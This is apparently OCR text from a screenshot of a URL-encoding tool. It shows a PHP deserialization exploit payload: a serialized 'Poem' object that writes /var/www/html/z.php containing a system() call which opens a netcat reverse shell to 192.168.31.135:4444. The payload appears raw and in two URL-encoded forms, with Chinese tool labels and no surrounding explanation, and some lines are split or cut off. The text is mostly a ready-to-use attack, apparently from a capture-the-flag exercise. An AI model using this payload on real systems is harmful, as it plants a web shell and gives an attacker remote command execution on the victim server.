 O:4:"Poem":3:{s:8:"poemName";s:3:"aba";s:10:"isPoetrist";O:8:"poemFile":2:{s:8:"filename";s:19:"/var/www/html/z.php";s:8:"poemName";s:100:"<?php system("rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.135 4444 >/tmp/f");?>";}s:9:"poemLines";s:3:"aba";}
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
O:4:%22Poem%22:3:%7Bs:8:%22poemName%22;s:3:%22aba%22;s:10:%22isPoetrist%22;O:8:%22poemFile%22:2:%7Bs:8:%22filename%22;s:19:%22/var/www/html/z.php%2
2;s:8:%22poemName%22;s:100:%22%3C?php%20system(%22rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C/bin/sh%20-
i%202%3E&1%7Cnc%20192.168.31.135%204444%20%3E/tmp/f%22);?%3E%22;%7Ds:9:%22poemLines%22;s:3:%22aba%22;%7D
encodeURIComponent编码方式,会对特殊符号编码
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poemName%22%3Bs%3A3%3A%22aba%22%3Bs%3A10%3A%22isPoetrist%22%3BO%3A8%3A%22poemFile%2
2%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A19%3A%22%2Fvar%2Fwww%2Fhtml%2Fz.php%22%3Bs%3A8%3A%22poemName%22%3Bs%3A100%3A%22%3C
%3Fphp%20system(%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%20192.168.31.135%204444%20%3E%2Ftmp%2Ff%22)%3B%3F%3E%22%3B%7Ds%3A9%3A%22poemLines%22%3Bs%3A3%3A%22aba%22%3